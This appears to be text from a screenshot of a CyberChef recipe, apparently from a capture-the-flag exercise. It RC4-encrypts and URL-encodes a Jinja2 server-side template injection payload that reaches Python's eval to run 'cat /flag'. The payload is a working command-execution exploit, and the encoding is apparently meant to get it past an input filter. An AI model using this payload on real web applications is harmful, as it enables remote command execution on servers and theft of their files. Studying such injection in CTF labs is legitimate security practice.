 Recipe
RC4
Passphrase
HereIsTreasure
UTF8
Input format
UTF8
Output format
Latin1
URL Encode
Encode all special chars
Input
lines: 1
{{''.__class__.__mro__[2].__subclasses__()[59].__init__.__globals__['__builtins__']['eval']
('__import__("os").popen("cat /flag").read()')}}
Output
time: 1ms
length: 552
lines: 1
%2E%14%1E%12%C3%A484mg%C2%9C%C3%8B%00%C2%81%C2%8D%C2%B8%C2%97%0B%C2%9EF%3B%C2%88m%C3%9B%207%C3%9F%07%C2%B
6A%C3%990%C3%A4%21%C2%8A%5E%C3%85%0D%C3%A2%17%C3%9B3%C2%93%C2%B6%C2%B743%C3%B3%25%C2%9A%C2%B4Hev%C3%94%15
%22%C2%A8%00O%C3%88%C2%B6H%10%C3%B9%C2%87%26%C2%85r%7D%7B%08%C3%ABZ%C3%925%C3%B4u%C2%9D%7Bf%01qx%C2%B4%C2
%91%5E%C2%AE%C2%B7%C2%AA%C2%80%C3%93%C3%89%C2%A1%1Fw%C2%91%C2%8A%C2%A2%C2%B8%C3%BDny%C3%98%C3%8C%17%C2%8B
1%16S%C2%9B%C2%95E%27%20B%2D%C2%9E%C3%AB%C2%9A6%3F%C3%A3%25%0F%14%C3%96%22%C3%99G%C2%90%C2%9D%C3%BE%2F%C2
%B6%C3%AA%12%20%C3%B7%C3%82